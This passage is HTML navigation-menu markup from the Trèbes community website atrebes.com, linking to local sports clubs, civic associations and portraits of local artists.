ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item 